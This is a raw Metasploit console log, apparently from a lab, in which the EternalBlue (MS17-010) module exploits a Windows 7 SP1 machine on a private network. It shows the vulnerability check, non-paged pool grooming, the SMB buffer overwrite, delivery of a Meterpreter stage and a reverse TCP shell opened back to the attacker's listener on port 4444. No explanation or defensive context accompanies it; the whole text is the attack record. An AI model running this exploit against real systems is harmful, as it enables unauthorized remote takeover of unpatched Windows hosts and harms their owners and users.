 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] 192.168.1.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.40:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64
-bit)
[*] 192.168.1.40:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.40:445 - The target is vulnerable.
[*] 192.168.1.40:445 - Connecting to target for exploitation.
[+] 192.168.1.40:445 - Connection established for exploitation.
[+] 192.168.1.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.40:445 - Starting non-paged pool grooming
[+] 192.168.1.40:445 - Sending SMBv2 buffers
[+] 192.168.1.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.40:445 - Sending final SMBv2 buffers.
[*] 192.168.1.40:445 - Sending last fragment of exploit packet!
[*] 192.168.1.40:445 - Receiving response from exploit packet
[+] 192.168.1.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.40:445 - Sending egg to corrupted connection.
[*] 192.168.1.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.38:4444 -> 192.168.1.40:49160) at 2024-04-14 09:18:23 -0400
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=